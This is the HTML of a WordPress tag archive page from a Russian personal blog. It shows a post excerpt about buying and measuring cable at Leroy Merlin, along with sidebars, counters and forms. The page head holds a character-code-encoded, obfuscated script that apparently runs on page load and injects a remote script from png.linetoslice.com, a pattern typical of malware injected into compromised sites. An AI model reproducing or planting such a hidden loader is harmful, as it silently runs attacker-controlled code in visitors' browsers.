4,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau archive tag tag-provod tag-732 admin-bar no-customize-support custom-background wp-theme-hestia header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Ftag%2Fprovod%2F%3Ftab%3Ddashboard'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">провод</h1></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-997" 
		class="card card-blog card-plain post-997 post type-post status-publish format-standard hentry category-blog tag-vozvrat tag-kabel tag-kupit-provod tag-lerua-merlen tag-provod"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/blog/" title="Просмотреть все записи в рубрике &laquo;БЛОГ&raquo;"  rel="tag">БЛОГ</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/lerua-merlen-vozvrat-provoda/" title="Леруа Мерлен возврат провода" rel="bookmark">Леруа Мерлен возврат провода</a></h2><div class="card-description entry-summary "><p>Полезная информация: Если будете в Леруа Мерлен покупать электро кабель и он будет продаваться на метры. Продавец будет отмерять нужное вам количество кабеля (провода) не метром, а по меткам на кабеле, не соглашайтесь! Вчера покупал провод СИП и продавец долго высматривал метки на проводе. Вроде нашел. Я засомневался есть ли<a class="moretag" href="https://ili4.ru/lerua-merlen-vozvrat-provoda/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/lerua-merlen-vozvrat-provoda/"><time class="entry-date published" datetime="2018-09-12T11:48:51+02:00" content="2018-09-12">7 лет</time> тому </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/provod/?tab=dashboard#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/tag/provod/?tab=dashboard#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6980d05214ad0" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="997" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/lerua-merlen-vozvrat-provoda/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6980d05214ad0" value="03005b83a0" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6980d05214ad0" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6980d05214ad0" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
